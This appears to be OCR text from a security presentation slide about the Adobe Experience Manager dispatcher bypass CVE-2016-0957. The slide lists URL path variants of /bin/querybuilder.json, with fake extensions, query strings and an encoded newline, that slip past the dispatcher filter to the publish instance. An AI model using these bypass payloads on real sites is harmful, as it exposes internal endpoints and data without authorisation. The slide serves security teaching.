 AEM dispatcher bypass – CVE-2016-0957
10
 Blocked by Dispatcher
 /bin/querybuilder.json
 However passed to publish instance
 /bin/querybuilder.json/a.css
 /bin/querybuilder.json/a.icoS
 /bin/querybuilder.json?a.html
 /bin/querybuilder.json;%0aa.css
